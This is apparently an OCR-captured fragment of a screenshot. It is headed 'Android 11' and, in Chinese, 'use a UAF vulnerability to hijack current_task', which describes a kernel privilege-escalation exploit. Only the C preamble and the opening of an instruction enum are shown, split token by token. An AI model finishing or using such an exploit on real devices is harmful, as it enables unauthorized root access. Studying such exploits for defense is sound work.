
Android 11
使用 UAF 漏洞劫持 current_task 。
#
define
_GNU_SOURCE
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<syscall.h>
#
include
<fcntl.h>
#
include
<pthread.h>
#
include
<sys/mman.h>
enum
inst_type
{
    INST_NOP
,